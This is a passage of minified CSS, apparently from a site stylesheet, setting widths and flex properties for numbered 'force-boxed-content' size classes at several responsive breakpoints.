it-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:30.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:29.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:28.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:27.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:26.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:25.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:24.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:23.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:22.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:21.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:20.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:19.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:18.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:17.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:16.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:15.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:14.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:13.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:12.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:11.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:10.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:9.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:8.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:7.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:6.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:5.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:4.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:3.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}@media all and (max-width:75rem) and (min-width:60rem){.force-boxed-content.size-100{width:60rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:59.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:58.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:58.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:57.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:57rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:56.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:55.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:55.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:54.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:54rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:53.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:52.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:52.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:51.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:51rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:50.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:49.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:49.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:48.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:47.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:46.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:46.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:45.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:45rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:44.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:43.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:43.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:42.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:42rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:41.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:40.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:40.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:39.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:39rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:38.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:37.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:37.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:36.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:35.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:34.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:34.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:33.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:33rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:32.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:31.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:31.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:30.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:29.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:28.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:28.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:27.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:26.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:25.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:25.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:24.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:23.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:22.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:22.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:21.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:20.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:19.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:19.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:18.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:17.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:16.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:16.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:15.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:14.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:13.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:13.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:12.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:11.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:10.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:10.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:9.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:8.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:7.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:7.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:6.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:5.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:4.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:4.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:3.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:3rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}}@media all and (max-width:60rem) and (min-width:48rem){.force-boxed-content.size-100{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:47.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:47.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:46.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:46.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:45.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:45.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:44.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:44.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:43.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:43.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:42.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:42.24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:41.76rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:41.28rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:40.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:40.32rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:39.84rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:39.36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:38.88rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:38.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:37.92rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:37.44rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:36.96rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:36.48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:35.52rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:35.04rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:34.56rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:34.08rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:33.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:33.12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:32.64rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:32.16rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:31.68rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:31.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:30.72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:30.24rem;